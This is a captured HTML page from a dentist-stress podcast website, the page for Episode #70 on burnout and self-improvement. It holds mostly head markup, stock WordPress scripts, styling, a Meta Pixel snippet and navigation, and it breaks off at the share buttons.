

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/
body_size: 14292
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.thestressfreedentist.com/xmlrpc.php">
<link rel="shortcut icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/favicon.png">
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/apple-touch-icon.png">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,600;1,700&family=Roboto:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&family=Parisienne&family=Work+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,300;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/bootstrap-icons/bootstrap-icons.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/fontawesome-free/css/all.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/aos/aos.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/glightbox/css/glightbox.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/assets/vendor/swiper/swiper-bundle.min.css" rel="stylesheet">
<link href="https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/owl.carousel.min.css" rel="stylesheet"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Episode #70: Becoming An Upgraded Dentist and Person - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts</title>
	<meta name="description" content="In this episode, Dr.Jeff Buske talks about stress, burnout in dentistry, and how to cope with them effectively by upgrading yourself." />
	<link rel="canonical" href="https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Episode #70: Becoming An Upgraded Dentist and Person - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="og:description" content="In this episode, Dr.Jeff Buske talks about stress, burnout in dentistry, and how to cope with them effectively by upgrading yourself." />
	<meta property="og:url" content="https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/" />
	<meta property="og:site_name" content="The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts" />
	<meta property="article:modified_time" content="2024-04-02T09:50:35+00:00" />
	<meta property="og:image" content="https://www.thestressfreedentist.com/wp-content/uploads/2024/04/upgrade-yourself.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/","url":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/","name":"Episode #70: Becoming An Upgraded Dentist and Person - The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","isPartOf":{"@id":"https://www.thestressfreedentist.com/#website"},"primaryImageOfPage":{"@id":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/#primaryimage"},"image":{"@id":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/#primaryimage"},"thumbnailUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/04/upgrade-yourself.jpg","datePublished":"2021-12-28T06:07:00+00:00","dateModified":"2024-04-02T09:50:35+00:00","description":"In this episode, Dr.Jeff Buske talks about stress, burnout in dentistry, and how to cope with them effectively by upgrading yourself.","breadcrumb":{"@id":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/#primaryimage","url":"https://www.thestressfreedentist.com/wp-content/uploads/2024/04/upgrade-yourself.jpg","contentUrl":"https://www.thestressfreedentist.com/wp-content/uploads/2024/04/upgrade-yourself.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thestressfreedentist.com/"},{"@type":"ListItem","position":2,"name":"Podcast","item":"https://www.thestressfreedentist.com/podcast/"},{"@type":"ListItem","position":3,"name":"Episode #70: Becoming An Upgraded Dentist and Person"}]},{"@type":"WebSite","@id":"https://www.thestressfreedentist.com/#website","url":"https://www.thestressfreedentist.com/","name":"The Stress-Free Dentist - Dr. Eric Block Acton, Massachusetts","description":"Are you a stressed-out dentist?","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thestressfreedentist.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.thestressfreedentist.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thestressfreedentist.com/wp-includes/css/dist/block-library/style.min.css?ver=clean_20260120_043356' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerpress-player-block-style-inline-css' type='text/css'>


</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie8.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.thestressfreedentist.com/wp-content/themes/ekwa/css/ie7.css?ver=20160412' type='text/css' media='all' />
<![endif]-->
<meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Expires" content="0">
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.thestressfreedentist.com/wp-content/uploads/2023/10/favicon-1.png" />
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '844626467150597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=844626467150597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!--<div class="top-menu-black sticky-top">
Register for Gary's upcoming webinar <strong>"How to Control Your Overheard at 60% or Less"</strong> <a href="https://us02web.zoom.us/webinar/register/WN_gkUnwuIVSSi855jJZrNmEA" target="_blank" rel="noreferrer">REGISTER <span class="give-away-link-arrow"><i class="fa fa-arrow-right"></i></span></a>
</div>-->
<style>
.ekwa-audio-palyer-dark{ background:#000;}
.ekwa-audio-palyer-dark .powerpress_links{ display:none}
</style>
<header id="header" class="header align-items-center">
    <div class="container-fluid d-flex align-items-center justify-content-between">
  
  <a href="https://www.thestressfreedentist.com/" class="logo d-flex align-items-center">
<img src="https://www.thestressfreedentist.com/wp-content/themes/ekwa/images/logo.png" alt="Less Insurance Dependence Podcast">
      </a>
      

  <i class="mobile-nav-toggle mobile-nav-show bi bi-list"></i>
      <i class="mobile-nav-toggle mobile-nav-hide d-none bi bi-x"></i>
      <nav id="navbar" class="navbar">
        <ul id="menu-main-menu" class=""><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11 nav-item"><a title="About" href="https://www.thestressfreedentist.com/about/" class="nav-link">About</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10 nav-item"><a title="Books" href="https://www.thestressfreedentist.com/books/" class="nav-link">Books</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13 nav-item"><a title="Podcast" href="https://www.thestressfreedentist.com/podcast/" class="nav-link">Podcast</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8052 nav-item"><a title="FLOMO" target="_blank" href="https://useflomo.com/" class="nav-link">FLOMO</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14 nav-item"><a title="Speaking &amp; Events" href="https://www.thestressfreedentist.com/events/" class="nav-link">Speaking &#038; Events</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7628 nav-item"><a title="Acton Dental" target="_blank" href="https://www.ActonDental.com" class="nav-link">Acton Dental</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7629 nav-item"><a title="Coaching Videos" target="_blank" href="https://thestressfreedentists.com/" class="nav-link">Coaching Videos</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6963 nav-item"><a title="Resources" href="https://www.thestressfreedentist.com/resources/" class="nav-link">Resources</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6793 nav-item"><a title="Contact" href="https://www.thestressfreedentist.com/contact/" class="nav-link">Contact</a></li>
</ul>    </nav>
    
  </div>
</header>
<!-- End Header --><style>
.share-box{ margin-top:20px;}
.share-now{ margin:0; padding:0}
.share-now li{ list-style:none; display:inline-block; margin-right:3px;}
.share-now li a{ font-size:14px; text-transform:uppercase;color:#fff; background:#2b388f; width:42px; line-height:42px; text-align:center; display:block; border-radius:4px}
.share-now li a:hover{ background-color:#444; text-decoration:none}
.icon-bar{position:fixed;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.icon-bar a{display:block;text-align:center;padding:16px;transition:all .3s ease;color:#fff;font-size:20px}
.icon-bar a:hover{background-color:#000}
.icon-bar a.facebook{background:#3B5998;color:#fff}
.icon-bar a.twitter{background:#55ACEE;color:#fff}
.icon-bar a.google{background:#dd4b39;color:#fff}
.icon-bar a.linkedin{background:#007bb5;color:#fff}
.icon-bar a.pinterest{background:#b00;color:#fff}
.wp-block-image img{ height: auto !important}
	.button{     background-color: #2c5087;
    padding: 10px 15px;
    text-decoration: none;
    border-radius: 5px;
    width: 100%;
    display: block;
    text-align: center;
    margin-top: 10px;
    color: #fff;} 
	.fullwidth{width:100%}
</style>
<main id="main">

    <!-- ======= Breadcrumbs ======= -->
    <div class="breadcrumbs d-flex align-items-center" style="background-image: url('https://www.thestressfreedentist.com/wp-content/uploads/2025/06/podcast-bg.jpg');">
      <div class="container position-relative d-flex flex-column align-items-left" data-aos="fade">

        <h1 class="text-white">Episode #70: Becoming An Upgraded Dentist and Person</h1>
        <ol>
          <li class="text-white fw-light">December 28, 2021</li>
        </ol>
    <div class="share-box">
      <h5 class="text-white fw-normal">Share this Podcast</h5>
      <ul class="share-now">
        <li><a target="_blank" href="http://www.facebook.com/share.php?u=https://www.thestressfreedentist.com/podcast/becoming-an-upgraded-dentist-and-person/&amp;title=Episode #70: Becoming An Upgraded Dentist and Person"><i class="fa-brands fa-lg fa-facebook-f"></i></a></li>
